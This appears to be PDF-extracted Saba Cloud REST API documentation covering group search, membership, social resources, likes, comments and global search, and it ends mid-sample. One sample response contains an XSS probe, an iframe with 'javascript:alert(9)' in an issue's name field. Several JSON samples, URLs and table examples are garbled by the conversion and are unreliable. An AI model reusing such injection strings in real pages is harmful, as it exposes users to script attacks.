# **Table 30: Calling Options**

| Name       | Description                                                         | Default Value                                    | Data Type | Required? |
|------------|---------------------------------------------------------------------|--------------------------------------------------|-----------|-----------|
| resourceId | ID of the resource or the<br>parent comment ID of the<br>discussion | bbmsg00000000001516<br>is~<br>sue000000000001044 | string    | Yes       |
| comment    | Comment to be posted on the resource                                | test comment                                     | string    | Yes       |

### **Request Body**

```
{
    "comment":"comment1"
}
```

## Use case

This allows users integrate Saba Social with other products.

# Retrieve groups based on the search criteria

#### How did it work?

These are new APIs.

How does it work now?

This update introduces the following new REST APIs that help retrieving groups based on the search criteria.

# GET GROUP DETAILS

#### Overview

Retrieves the details of a particular group.

#### **Requires OAuth**

No

# Method

GET

#### URL

https://<hostname-api.sabacloud.com>/v1/groups/:groupId?expand=:details

**Note:** Use **expand=memberCount** query parameter to fetch the member count of the group.

#### **Calling Options**

#### Table 31: Calling Options

| Name    | Description                                    | Default Value | Data Type | Required? |
|---------|------------------------------------------------|---------------|-----------|-----------|
| groupId | ID of the group                                |               | string    | Yes       |
| details | Comma separated list of de~<br>tail attributes |               | string    | No        |

#### **Return Values**

```
{
  "memberCount": 0,
  "pictureURL": null,
  "groupDetail": {
    "allowWorkspace": true,
    "canStartDiscussion": true,
    "personDefaultGroup": false,
    "canContributeFile": true,
    "owner": {
    "name": "User One",
      "id": "emplo000000000000000",
      "type": "PERSON"
    },
   "description": "This is community related to Trekking activities in India.
We will shar, plan, and enjoy our trekking.",
    "systemCommunity": false,
    "visibility": "PUBLIC",
    "joinOption": "MEMBER_ALLOWED",
    "createdBy": null,
    "updatedBy": null,
    "updatedOn": "2016-12-08T10:36:11.000+0530",
    "createdOn": "2008-03-25T13:00:50.000+0530",
    "name": "Trekking Activity in India",
    "id": "teams00000000001043",
    "type": "GROUP"
 },
  "socialProfileDetail": null,
  "socialActions": null
}
```

#### SEARCH MY GROUPS

#### Overview

Allows searching within my groups.

**Note:** Only shows the groups to which the user has access (GROUPS tab in Saba).

This API only retrieves My Groups. If you need to see all the groups, use the Global Search API.

#### **Requires OAuth**

No

#### Method

GET

# URL

https://<hostname-api.sabacloud.com>/v1/groups?

 $q = (:criteria\_field\%3D\%3D:field\_value)\& count = :count\& startPage = :startPage & includeDetails = :includeDetails = :$ 

### **Calling Options**

#### **Table 32: Calling Options**

| Name           | Description                                                                                                    | Default Value | Data Type | Required? |
|----------------|----------------------------------------------------------------------------------------------------|---------------|-----------|-----------|
| criteria_field | The search criteria i.e. the<br>field name.<br>You can search by name and<br>description.                                                      | name          | string    | Yes       |
| field_value    | The search value for the specified search criteria.                                                                                            | group1        | string    | Yes       |
| count          | The number of records per page.                                                                                                    | 10            | string    | No        |
| startPage      | The start page number for the list of records.                                                                                                 | 1             | string    | No        |
| includeDetails | If set to false, only the basic details will be returned and if set to true, the group de~ tails will be returned with additional information. | false         | string    | No        |

```
{
 "startIndex": 1,
 "totalResults": 14,
 "hasMoreResults": true,
 "itemsPerPage": 5,
  "facets": [],
  "results": [
    ł
      "id": "teams000000000001043",
      "displayName": "Trekking Activity in India",
      "href":
"http://<hostname-api.sabacloud.com>/v1/groups/teams0000000001043"
     ,
    ł
      "id": "teams00000000001040",
      "displayName": "test community",
      "href":
"http://<hostname-api.sabacloud.com>/v1/groups/teams00000000001040"
     ,
      "id": "teams000000000001041",
      "displayName": "Community1",
      "href":
```

#### SEARCH ALL GROUPS (ADMIN MODE)

#### Overview

Allows searching groups in the collaboration admin mode.

**Note:** Only show the groups to which the user has access (ADMIN > Social Admin tab) in Saba.

#### **Requires OAuth**

No

#### Method

GET

#### URL

https://<*hostname-api.sabacloud.com*>/v1/groups? isAdmin=true&q=(:criteria\_field%3D%3D:field\_value)&count=:count&startPage=:startPage&includeDetails=:includeDetails

#### **Calling Options**

#### **Table 33: Calling Options**

| Name           | Description                                                                                                    | Default Value | Data Type | Required? |
|----------------|----------------------------------------------------------------------------------------------------|---------------|-----------|-----------|
| criteria_field | The search criteria i.e. the<br>field name.<br>You can search by name,<br>description, type, category,<br>status, owner_id, activa~<br>tion_date, expiration_date,<br>visibility and allow_join. | name          | string    | Yes       |
| field_value    | The search value for the specified search criteria.                                                                                                    | group1        | string    | Yes       |
| count          | The number of records per page.                                                                                                    | 10            | string    | No        |

| Name           | Description                                                                                                    | Default Value | Data Type | Required? |
|----------------|----------------------------------------------------------------------------------------------------|---------------|-----------|-----------|
| startPage      | The start page number for the list of records.                                                                                                 | 1             | string    | No        |
| includeDetails | If set to false, only the basic details will be returned and if set to true, the group de~ tails will be returned with additional information. | false         | string    | No        |

#### **Return Values**

```
{
 "startIndex": 1,
  "totalResults": 14,
  "hasMoreResults": true,
 "itemsPerPage": 5,
  "facets": [],
  "results": [
      "id": "teams000000000001043",
      "displayName": "Trekking Activity in India",
      "href":
"http://<hostname-api.sabacloud.com>/v1/groups/teams00000000001043"
     ,
      "id": "teams000000000001040",
      "displayName": "test community",
      "href":
"http://<hostname-api.sabacloud.com>/v1/groups/teams00000000001040"
     ,
      "id": "teams00000000001041",
      "displayName": "Community1",
      "href":
"http://<hostname-api.sabacloud.com>/v1/groups/teams00000000001041"
     ,
      "id": "teams000000000001042",
      "displayName": "comunity2",
      "href":
"http://<hostname-api.sabacloud.com>/v1/groups/teams00000000001042"
      "id": "teams000000000001063",
      "displayName": "aakripa1111",
      "href":
"http://<hostname-api.sabacloud.com>/v1/groups/teams000000000001063"
 ]
}
```

## SEARCH MY GROUPS (POST BASED)

#### Overview

Allows searching within my groups using the POST method.

# **Requires OAuth**

No

# Method

POST

# URL

https://< hostname-api.sabacloud.com > /v1/groups? is Admin=true & count=:count & startPage=:startPage & include Details=:include Details=:i

# **Calling Options**

# **Table 34: Calling Options**

| Name           | Description                                                                                                    | Default Value | Data Type | Required? |
|----------------|----------------------------------------------------------------------------------------------------|---------------|-----------|-----------|
| conditions     | The conditions. You can<br>search by name, description,<br>type, category, status, own~<br>er_id, activation_date, expir~<br>ation_date, visibility and al~<br>low_join. |               | string    | Yes       |
| isAdmin        | Indicate the admin mode, accepts true/false.                                                                                                    | false         | string    | No        |
| count          | The number of records per page.                                                                                                    | 10            | string    | No        |
| startPage      | The start page number for the list of records.                                                                                                    | 1             | string    | No        |
| includeDetails | If set to false, only the basic details will be returned and if set to true, the group de~ tails will be returned with additional information.                           | false         | string    | No        |

# **Request Body**

```
{
    "conditions":[
        {
            "name":"name",
            "operator":"==",
            "value":"New"
        }
    ]
}
```

```
{
    "startIndex": 1,
```

```
"totalResults": 14,
  "hasMoreResults": true,
  "itemsPerPage": 5,
  "facets": [],
  "results": [
      "id": "teams000000000001043",
      "displayName": "Trekking Activity in India",
      "href":
"http://<hostname-api.sabacloud.com>/v1/groups/teams000000000001043"
      "id": "teams00000000001040",
      "displayName": "test community",
      "href":
"http://<hostname-api.sabacloud.com>/v1/groups/teams00000000001040"
      "id": "teams000000000001041",
      "displayName": "Community1",
      "href":
"http://<hostname-api.sabacloud.com>/v1/groups/teams00000000001041"
      "id": "teams000000000001042",
      "displayName": "comunity2",
      "href":
"http://<hostname-api.sabacloud.com>/v1/groups/teams000000000001042"
      "id": "teams000000000001063",
      "displayName": "aakripa1111",
      "href":
"http://<hostname-api.sabacloud.com>/v1/groups/teams000000000001063"
  ]
}
```

# Use case

This enhancement brings in new APIs to retrieve groups.

# Manage group membership

How did it work?

This is a new API.

How does it work now?

This update introduces the following new REST API that help managing group membership with various operations like join, leave, reject and approve.

# MANAGE GROUP MEMBERSHIP

# Overview

Allows managing group membership with various operations like join, leave, reject and approve.

### **Requires OAuth**

No

### Method

POST

# URL

https://<hostname-api.sabacloud.com>/v1/groups/membership?action=(:action)

#### **Calling Options**

### **Table 35: Calling Options**

| Name       | Description                                           | Default Value                                               | Data Type | Required? |
|------------|-------------------------------------------------------|-------------------------------------------------------------|-----------|-----------|
| action     | Action like join, leave, reject and approve           | join                                                        | string    | Yes       |
| @type      | Input JSON class name                                 | com.saba.rest. busi~<br>nesscomponent.dto.<br>TeamPersonDTO | string    | Yes       |
| team       | Group. Supports lookup<br>(Group's name).             |                                                             | string    | Yes       |
| personList | List of persons. Supports lookup (Person's username). |                                                             | string    | Yes       |

# **Request Body**

```
{
   "@type":"com.saba.rest.businesscomponent.dto.TeamPersonDTO",
   "team":{
      "@type": "com.saba.rest.service.RESTServiceObjectReference",
      "displayName": "Trekking Activity in India"
   },
   "personList":[
      "java.util.List",
      [
         {
            "@type":"com.saba.rest.service.RESTServiceObjectReference",
            "displayName":"jvu"
         }
      ]
   ]
}
```

```
{
    "message": "Member is successfully added to group.",
    "success": true,
    "messageCode": 200
}
```

Use case

N/A

# Retrieve the social resources of a group

How did it work?

These are new APIs.

How does it work now?

This update introduces the following new REST APIs that help retrieving the social resources of a group. It allows retrieving folder, resources within a folder (like idea, issue, file, link, blog, page, etc) and sub-folder of a given group.

## FIND SOCIAL RESOURCE OF A GROUP

#### Overview

Retrieves the social resources of a group. It allows retrieving folder, resources within a folder (like idea, issue, file, link, blog, page, etc) and sub-folder of a given group.

#### **Requires OAuth**

No

#### Method

GET

#### URL

https://<hostname-api.sabacloud.com>/v1/social/resource/group/:groupId?count=:count&startPage=:startPage&includeDetails=:includeDetails

#### URL (User-friendly)

You can use a user-friendly URL which accepts the groupName instead of the internal Group's ID.

https://<hostname-api.sabacloud.com>/v1/social/resource/group/groupName=<GroupName>

#### Examples

#### Retrieve all resources of a folder of a group:

https://<hostname-api.sabacloud.com>/v1/social/resource/group/groupName=group1?q=(folderId%3D%3Dcateg0000000001182)

This will return sub-folders and resources within a given folder.

**Note:** folderId is case sensitive.

#### Retrieve all resources of a given type of a group:

https://<hostname-api.sabacloud.com>/v1/social/resource/group/groupName=group1?q=(resourceType%3D%3Didea)

This will return bookmarked resources of a given group.
#### **Calling Options**

#### **Table 36: Calling Options**

| Name           | Description                                                                    | Default Value       | Data Type | Required? |
|----------------|--------------------------------------------------------------------------------|---------------------|-----------|-----------|
| groupId        | ID of the Group. You can<br>also use 'group~<br>Name= <groupname>'</groupname> | teams00000000001123 | string    | Yes       |
| count          | Count                                                                          | 10                  | string    | No        |
| startPage      | The start page number for the list of records.                                 | 1                   | string    | No        |
| includeDetails | Include detail of ssocial re~<br>sources found.                                | false               | string    | No        |

```
{
  "startIndex": 1,
  "results": [
    {
      "total_comments": 0,
      "displayName": "group discussion1",
      "id": "bbmsg00000000001564",
      "resourceType": "discussions",
      "href": null
    },
      "total_comments": 0,
      "displayName": "discussion2",
      "parent_folder_id": "categ00000000001200",
      "id": "bbmsg00000000001565",
      "resourceType": "discussions",
      "href": null
    },
      "displayName": "folder1",
      "id": "categ00000000001200",
      "resourceType": "folder",
      "href":
"http://<hostname-api.sabacloud.com>/v1/learning/category/categ0000000001200"
    },
      "total_comments": 0,
      "total_votes": 0,
      "displayName": "group ideal",
      "id": "idear00000000001400",
      "resourceType": "idea",
     "href":
"http://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000001400"
      "total_comments": 0,
      "total_votes": 0,
```

```
"displayName": "group issuel",
      "id": "issue000000000001240",
      "resourceType": "issue",
      "href":
"http://<hostname-api.sabacloud.com>/v1/social/resource/issue0000000001240"
    },
      "displayName": "group_workspace1",
      "id": "pgcnt00000000001714",
      "resourceType": "workspace",
      "href":
"http://<hostname-api.sabacloud.com>/v1/social/resource/pgcnt00000000001714"
    },
      "displayName": "group link1",
      "id": "simrs000000000001520",
      "resourceType": "file url",
      "href":
"http://<hostname-api.sabacloud.com>/v1/social/resource/simrs0000000001520"
    },
      "displayName": "group file1",
      "id": "simrs000000000001521",
      "resourceType": "file url",
      "href":
"http://<hostname-api.sabacloud.com>/v1/social/resource/simrs0000000001521"
    },
      "displayName": "group workspace1 page1",
      "id": "spage000000000001120",
      "resourceType": "page",
      "href":
"http://<hostname-api.sabacloud.com>/v1/social/resource/spage0000000001120"
   }
 ],
  "facets": [],
  "totalResults": 9,
  "hasMoreResults": false,
  "itemsPerPage": 10
}
```

#### FIND SOCIAL RESOURCE OF A GROUP (USING POST - RANGE BASED SEARCH)

#### Overview

Retrieves the social resources of a group using POST range based search.

#### **Requires OAuth**

No

#### Method

POST

#### URL

 $\label{eq:https://<hostname-api.sabacloud.com>/v1/social/resource/group/:groupId/searchQuery?count=:count&startPage=:startPage&includeDetails=:includeDetails=:includeDetail$ 

#### **Calling Options**

#### **Table 37: Calling Options**

| Name           | Description                                     | Default Value                                                                                                 | Data Type | Required? |
|----------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|-----------|
| groupId        | ID of the Group                                 | teams00000000001123                                                                                           | string    | Yes       |
| conditions     | Conditions                                      | <pre>[     {     "name":"re~     sourceType",         "operat~     or":"==",     "value":"idea"     } ]</pre> | string    | Yes       |
| count          |                                                 | 10                                                                                                    | string    | No        |
| startPage      |                                                 | 1                                                                                                    | string    | No        |
| includeDetails | Include detail of ssocial re~<br>sources found. | true                                                                                                    | string    | No        |

#### **Request Body**

```
{
  "conditions" :[
   {
     "name":"resourceType",
     "operator":"==",
     "value":"idea"
   }
]
}
```

```
{
    "startIndex": 1,
    "results": [
        {
        "total_comments": 0,
        "total_votes": 0,
        "displayName": "group idea1",
        "id": "idear0000000001400",
        "resourceType": "idea",
    }
}
```

#### Use case

This enhancement brings in new APIs to retrieve the social resources of a group.

# Like or dislike a resource

How did it work?

These are new APIs.

How does it work now?

This update introduces the following new REST APIs that help liking or disliking a resource.

#### LIKE OR DISLIKE A RESOURCE

#### Overview

Allows liking or disliking a resource.

#### **Requires OAuth**

No

#### Method

POST

#### URL

https://< hostname-api.sabacloud.com > /v1/social/resource/:resourceId/likes?thumbsDown =: thumbsDown =: thumbsD

#### **Calling Options**

#### **Table 38: Calling Options**

| Name       | Description                                                                                                    | Default Value | Data Type | Required? |
|------------|----------------------------------------------------------------------------------------------------|---------------|-----------|-----------|
| resourceId | ID of the resource. A re~<br>source can be: Idea, Issue,<br>Link, File and Discussion.<br>Pages, workspaces, blogs are<br>not supported as of now. |               | string    | Yes       |

| Name       | Description                                                                                                    | Default Value | Data Type | Required? |
|------------|----------------------------------------------------------------------------------------------------|---------------|-----------|-----------|
|            | Note:<br>This API also allows<br>to like and unlike the<br>comments of a re-<br>source using the ID of<br>comments by invoking<br>the Get comment de-<br>tails of a resource<br>REST API. |               |           |           |
| thumbsDown | Like or dislike a resource.<br>Accepts true/false<br>Note: Dislike is sup~<br>ported only for Issue<br>and Idea resource<br>types.                                                        | false         | string    | No        |

#### **Return Values**

{"success":true}

#### UNLIKE A RESOURCE

#### Overview

Allows removing the like of a resource. This is not the same as dislike.

#### **Requires OAuth**

No

#### Method

DELETE

#### URL

https://<hostname-api.sabacloud.com>/v1/social/resource/:resourceId/likes

#### **Calling Options**

#### **Table 39: Calling Options**

| Name       | Description                                                                                                    | Default Value | Data Type | Required? |
|------------|----------------------------------------------------------------------------------------------------|---------------|-----------|-----------|
| resourceId | ID of the resource. A re~<br>source can be: Idea, Issue,<br>Link, File and Discussion.<br>Pages, workspaces, blogs are<br>not supported as of now. |               | string    | Yes       |

#### **Return Values**

{"success":true}

Use case

Users can integrate Saba Social with other products.

# Get comment details of a resource

How did it work?

This is a new API.

How does it work now?

This update introduces the following new REST API that helps getting comment details of a resource.

#### GET COMMENT DETAILS OF A RESOURCE

#### Overview

Gets comment details of a resource such as Idea, Issue, Link, File and Discussion.

#### **Requires OAuth**

No

#### Method

GET

#### URL

https://<hostname-api.sabacloud.com>/v1/social/resource/:resourceId/comment

#### **Example:**

Getting comment details of a discussion:

https://<hostname-api.sabacloud.com>/v1/social/resource/bbmsg0000000001311/comment

#### **Calling Options**

#### **Table 40: Calling Options**

| Name       | Description                                                            | Default Value | Data Type | Required? |
|------------|------------------------------------------------------------------------|---------------|-----------|-----------|
| resourceId | ID of the resource (Idea, Is~<br>sue, Link, File and Discus~<br>sion.) |               | string    | Yes       |

```
"createdOn": "2016-12-14T06:00:16.000+0000",
      "personDetail": {
        "jobTitle": "cc",
        "firstName": "user",
        "lastName": "öztürk",
        "personNo": "UONE",
        "emailId": "vthomasdoppleganger@saba.com",
        "id": "emplo00000000533317",
        "href":
"https://<hostname-api.sabacloud.com>/v1/people/emplo00000000533317",
        "username": "UONE"
      },
      "parentId": "bbmsg00000000018227",
      "likeCount": 1,
      "likeDetail": [
        {
          "createdOn": "2016-12-16T09:25:22.670+0000",
          "personDetail": {
            "jobTitle": "cc",
            "firstName": "user",
            "lastName": "öztürk",
            "personNo": "UONE",
            "emailId": "vthomasdoppleganger@saba.com",
            "id": "emplo00000000533317",
            "href":
"https://<hostname-api.sabacloud.com>/v1/people/emplo00000000533317",
            "username": "UONE"
          },
          "id": "fbbas00000000030389"
        }
      ],
      "replyCount": 0,
      "id": "bbmsq00000000018228",
      "comment": "comment-text"
    }
 ],
  "count": 1
}
```

#### Use case

Users can integrate Saba Social with other products.

# Perform a global search

How did it work?

This is a new API.

How does it work now?

This update introduces the following new REST API that helps getting comment details of a resource.

#### GLOBAL SEARCH

#### Overview

This API is very similar to the global search functionality available on UI. It helps locating resources in Saba and returns result details similar to those on UI based on the resource type.

Note: The maximum page size will be restricted to 100 records. At max 500 records can be fetched using this API.

#### **Requires OAuth**

No

#### Method

POST

#### URL

https://<hostname-api.sabacloud.com>/v1/globalsearch?count=<count>&startpage=<startpage>

#### **Calling Options**

#### **Table 41: Calling Options**

| Name              | Description                                                                                                    | Sample Value | Data Type | Required? |
|-------------------|----------------------------------------------------------------------------------------------------|--------------|-----------|-----------|
| searchText        | Required in case searchCon~<br>text is set as ALL                                                                                                    |              | string    | Yes       |
| searchContext     | Name of resource type for<br>which search needs to be<br>performed. Possible values<br>are listed in the <b>Possible</b><br>values of search context<br>attribute table below. |              | string    | Yes       |
| learningEventType | Used for learning advance<br>search. Possible value are<br>listed in the <b>Possible values</b><br>of learning event type at~<br>tribute table below.                          |              | string    | No        |
| deliveryType      | Used for learning advance search.                                                                                                    |              | string    | No        |
| startDate         | Used for learning advance<br>search.<br>Mote: The startDate<br>condition only fetches<br>results for 30 days<br>from the provided date.                                        |              | string    | No        |
| location          | Used for learning / job requis~<br>ition advance search.                                                                                                    |              | string    | No        |
| category          | Used for learning / social<br>object search as advance fil~<br>ter.                                                                                                    |              | string    | No        |

| Name   | Description                                                                                                    | Sample Value | Data Type | Required? |
|--------|----------------------------------------------------------------------------------------------------|--------------|-----------|-----------|
| tag    | Used for learning / social<br>object search as advance fil~<br>ter.                                                                  |              | string    | No        |
| owner  | Used for learning / social<br>object search as advance fil~<br>ter.                                                                  |              | string    | No        |
| sortBy | Used for sorting result. Pos~<br>sible values are listed in the<br><b>Possible value of sort by</b><br><b>attribute</b> table below. |              | string    | No        |

#### Possible values of search context attribute

| Possible value    | UI field Name    |
|-------------------|------------------|
| ALL               | All              |
| BLOGS             | Blogs            |
| BOOKMARKLIST      | Bookmarks        |
| CENTRAEVENT       | Meetings         |
| CHANNELS          | Video Channels   |
| VIDEOCONTENT      | Videos           |
| DISCUSSIONMESSAGE | Discussions      |
| EVENT             | Conferences      |
| FILE              | Files            |
| GROUP             | Groups           |
| IDEA              | Ideas            |
| ISSUE             | Issues           |
| URL               | Links            |
| PAGES             | Pages            |
| JOBREQUISITION    | Job Openings     |
| LEARNINGEVENT     | Learning Catalog |
| SUBSCRIPTION      | Subscription     |

| PERSON | People |
|--------|--------|
|        | 1      |

#### Possible values of learning event type attribute

| Possible value | UI field Name    |
|----------------|------------------|
| CURRICULUM     | Course           |
| CERTIFICATION  | Certification    |
| COURSE         | Curriculum       |
| OFFERING       | Offering / Class |
| PACKAGE        | Package          |

#### Possible value of sort by attribute

| Possible value   | UI field Name    |
|------------------|------------------|
| RatingHighToLow  | RatingHighToLow  |
| RatingLowToHigh  | RatingLowToHigh  |
| RecentlyAdded    | RecentlyAdded    |
| RecentlyModified | RecentlyModified |
| AlphaAZ          | AlphaAZ          |
| AlphaZA          | AlphaZA          |
| MostCommented    | MostCommented    |
| MostShared       | MostShared       |

Mote:

The default sort value will be **Relevance**.

#### **Request Body**

#### **Return Values**

```
{
 "hasMoreResults": true,
 "itemsPerPage": 2,
 "results": [{
 "displayName": "#12#12",
 "rating": "0.0",
  "description": "desc",
  "id": "dowbt00000000001592",
  "href":
"https://<hostname-api.sabacloud.com>/v1/offering/dowbt00000000001592",
 "resourcetype": "OFFERING"
}, {
  "displayName": "SWYW3",
 "rating": "0.0",
 "description": "This is a course used to create certification for the feature
SWYW",
 "id": "dowbt00000000001405",
 "href":
"https://<hostname-api.sabacloud.com>/v1/offering/dowbt00000000001405",
 "resourcetype": "OFFERING"
}]
}
```

#### Note:

The **href** attribute in the output JSON will be populated for the below listed objects. For rest of object it's value will be null:

- IDEA
- ISSUE
- FILE
- BOOKMARKLIST
- GROUP
- DISCUSSIONMESSAGE
- PERSON
- OFFERING
- CERTIFICATION
- COURSE
- CURRICULUM
- SUBSCRIPTION
- JOBREQUISITION

#### Use case

Makes a powerful tool now available to partners to integrate with. Customers who wish to build custom UIs can now avail of this feature.

# Retrieve the social resources

How did it work?

These are new APIs.

How does it work now?

This update introduces the following new REST APIs that help retrieving the social resources.

#### GET DETAILS OF A SOCIAL RESOURCE

#### Overview

Gets details of a social resource. This API enables the user to retrieve the details of a given social resource based on the Resource ID which is passed in the URL.

#### **Requires OAuth**

No

#### Method

GET

#### URL

https://<hostname-api.sabacloud.com>/v1/social/resource/:resourceId

#### Examples

| https:// <hostname-api.sabacloud.com>/v1/social/resource/idear0000000001170</hostname-api.sabacloud.com>   |
|----------------------------------------------------------------------------------------------------|
| https:// <hostname-api.sabacloud.com>/v1/social/resource/issue00000000001180</hostname-api.sabacloud.com>  |
| https:// <hostname-api.sabacloud.com>/v1/social/resource/simrs0000000001149</hostname-api.sabacloud.com>   |
| https://< hostname-api.sabacloud.com > /v1/social/resource/pgcnt0000000001045                              |
| https:// <hostname-api.sabacloud.com>/v1/social/resource/spage000000000001065</hostname-api.sabacloud.com> |

#### **Calling Options**

#### **Table 42: Calling Options**

| Name       | Description                                                                                                    | Default Value | Data Type | Required? |
|------------|----------------------------------------------------------------------------------------------------|---------------|-----------|-----------|
| resourceId | <ul> <li>ID of the social resource.</li> <li>Note: This API will<br/>only accept the Re~<br/>source ID of the follow~<br/>ing supported re~<br/>source types. An ap~<br/>propriate error mes~<br/>sage will be returned,<br/>if an invalid resource<br/>ID is provided.</li> </ul> |               | string    | Yes       |

| Name | Description [ |                             | Default Value | Data Type | Required? |
|------|---------------|-----------------------------|---------------|-----------|-----------|
|      |               | Supported Resource<br>Types |               |           |           |
|      |               | Idea                        |               |           |           |
|      |               | Link                        |               |           |           |
|      |               | BlogPost                    |               |           |           |
|      |               | Video                       |               |           |           |
|      |               | Issue                       |               |           |           |
|      |               | File                        |               |           |           |
|      |               | Page                        |               |           |           |
|      |               | KAList                      |               |           |           |
|      |               | Blog                        |               |           |           |
|      |               | Workspace                   |               |           |           |
|      |               | VideoContent                |               |           |           |
|      |               |                             |               |           |           |

```
{
  "socialProfile": null,
  "issueDetail": {
    "recommendable": true,
    "author": null,
    "implementationLead": {
      "name": null,
      "id": null,
      "type": null
    },
    "recommendationList": null,
    "peopleListed": true,
"groupMemberListed": false,
"statusDisplayName": "New",
    "stateDisplayName": "New",
    "extendedAttributes": {
      "shareWith": [
         {
           "role": "Viewer",
           "displayName": "Everyone",
           "id": "teams000000000000000"
         },
{
           "role": "Viewer",
           "displayName": "Migration Community",
           "id": "teams00000000011981"
```

```
},
{
          "role": "Co-owner",
          "displayName": "UONE",
          "id": "emplo00000000533317"
        }
      ],
      "tags": []
    },
    "language": {
      "name": "English",
      "id": "lange000000000000001",
      "type": "LANGUAGE"
    },
    "state": "new",
    "owner": {
    "name": "User Öztürk",
      "id": "emplo0000000533317",
      "type": "PERSON"
    },
    "timestamp": "0",
    "description": "<<span data-mce-bogus=\"1\"
class=\"nanospell-typo\">iframe</span> <span data-mce-bogus=\"1\"
class=\"nanospell-typo\">src</span>='<span data-mce-bogus=\"1\"
class=\"nanospell-typo\">javascript</span>:alert(9);' &gt;&lt;/<span
data-mce-bogus=\"1\" class=\"nanospell-typo\">iframe</span>&gt;<br
data-mce-bogus=\"1\">",
    "domain": {
      "name": "world",
"id": "domin000000000000001",
      "type": "DOMAIN"
    },
    "status": "1"
    "createdBy": {
      "name": "User Öztürk",
      "id": "emplo00000000533317",
      "type": "PERSON"
    },
    "updatedBy": "uone",
    "updatedOn": "2016-05-23T07:02:22.000+0000",
    "createdOn": "2016-05-23T07:02:22.000+0000",
   "name": "<iframe src='javascript:alert(9);' &gt;&lt;/iframe&gt;PCAKHO",
    "id": "issue00000000004706",
    "type": "ISSUE"
  },
  "pictureURL": null,
  "taqList": null,
  "socialActions": null,
  "categoryList": null
}
```

#### FIND SOCIAL RESOURCES

#### Overview

Retrieves the social resources of a given resource type. This API enables the user to search for social resources using different search criteria and different search attributes.

#### **Requires OAuth**

No

#### Method

GET

#### URL

https://<hostname-api.sabacloud.com>/v1/social/resource?type=resourceType&q=(:criteria\_field==field\_value)&f=(attributes)&count=count&startPage=startPage

Note: The type search criteria is mandatory and will only accept one resource type at a time. The q and f parameters are optional.

#### Example

https://<hostname-api.sabacloud.com>/v1/social/resource?type=idea

#### **Calling Options**

#### **Table 43: Calling Options**

| Name         | Description                                    | Default Value | Data Type | Required? |
|--------------|------------------------------------------------|---------------|-----------|-----------|
| resourceType | Social resource type Supported Resource Types  |               | string    | Yes       |
|              | Idea                                           |               |           |           |
|              | Link                                           |               |           |           |
|              | BlogPost                                       |               |           |           |
|              | Video                                          |               |           |           |
|              | Issue                                          |               |           |           |
|              | File                                           |               |           |           |
|              | Page                                           |               |           |           |
|              | KAList                                         |               |           |           |
|              | Blog                                           |               |           |           |
|              | Workspace                                      |               |           |           |
|              | VideoContent                                   |               |           |           |
| count        | Count                                          | 10            | string    | No        |
| startPage    | The start page number for the list of records. | 1             | string    | No        |

| Name           | Description                                           | Default Value | Data Type | Required? |
|----------------|-------------------------------------------------------|---------------|-----------|-----------|
| criteria_field | The search criteria i.e. the field name.              |               | string    | Yes       |
|                | You can use any field with<br>"isSearchFilter": true. |               |           |           |
| field_value    | The search value for the specified search criteria.   |               | string    | Yes       |
| includeDetails | Include detail of ssocial re~<br>sources found.       | false         | string    | No        |

**Supported Search Criteria** The following search criteria filters are provided (All these filter criteria are available on Social admin UI page):

| Search Attribute Name | Data Type | Possible Values | Example                                                       |
|-----------------------|-----------|-----------------|---------------------------------------------------------------|
| name                  | String    |                 | name%3D%3Didea1                                               |
| tags                  | String    |                 | tag*s*%3D%3Dmytag                                             |
| sharewith_name        | String    |                 | Sharewith_name%3D%3Dc~<br>sindhav1                            |
| sharewith_id          | String    |                 | sharewith_id%3D%3Dper~<br>sn00000000236908                    |
| updated_on            | String    |                 | updatedOn%3D%3D2016-<br>01-01                                 |
| language_id           | String    |                 | lan~<br>grge_it%3D%3Dit#a000000000000000000000000000000000000 |
| language_name         | String    |                 | language_nae%3D%3DEng~<br>lish                                |
| author_id             | String    |                 | author_id%3D%3D                                               |
| author_name           | String    |                 | author_name%3D%3Dcsind~<br>hav1                               |

{ "startIndex": 1,

```
"results": [
    ł
      "displayName": "TestIdea test",
      "id": "idear000000000006127",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000006127"
    },
      "displayName": "Idea Lead",
      "id": "idear00000000006126",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000006126"
    },
      "displayName": "UP_36 Idea3",
      "id": "idear000000000006907",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000006907"
    },
      "displayName": "UP 36 Idea 1",
      "id": "idear00000000006905",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000006905"
    },
      "displayName": "IdeaDPW11",
      "id": "idear00000000005485",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000005485"
    },
      "displayName": "sdfsd",
      "id": "idear00000000005386",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000005386"
    },
      "displayName": "idea social domain",
      "id": "idear00000000006146",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000006146"
    },
      "displayName": "SOCIAL DOMAIN ISSUE",
      "id": "idear00000000006165",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear000000006165"
    },
      "displayName": "Testing Idea 001 from ShuchiTester032",
      "id": "idear00000000004705",
      "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000004705"
```

```
},
{
    "displayName": "Testing idea 0003 from Norman",
    "id": "idear0000000004644",
    "href":
"https://<hostname-api.sabacloud.com>/v1/social/resource/idear0000000004644"
    }
],
"hasMoreResults": true,
"itemsPerPage": 10,
"totalResults": 1037,
"facets": []
}
```

#### **Supported Search Attributes**

The following search attributes are provided (All these search attributes are available on Social admin UI page):

| Search Attribute Name | Data Type | Possible Values | Example           |
|-----------------------|-----------|-----------------|-------------------|
| description           | String    |                 | f=(description)   |
| status                | String    |                 | f=(status)        |
| State                 | String    |                 | f=(state)         |
| domain_id             | String    |                 | f=(domain_id)     |
| domain_name           | String    |                 | f=(domain_name)   |
| created_on            | String    |                 | f=(created_on)    |
| updated_on            | String    |                 | f=(updated_on)    |
| language_id           | String    |                 | f=(language_id)   |
| language_name         | String    |                 | f=(language_name) |
| author_id             | String    |                 | f=(author_id)     |
| author_name           | String    |                 | f=(author_name)   |
| shareWith             | String    |                 | f=(shareWith)     |
| tags                  | String    |                 | f=(tags)          |

```
{
   "startIndex": 1,
   "results": [
    {
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
        "displayName": "TestIdea test",
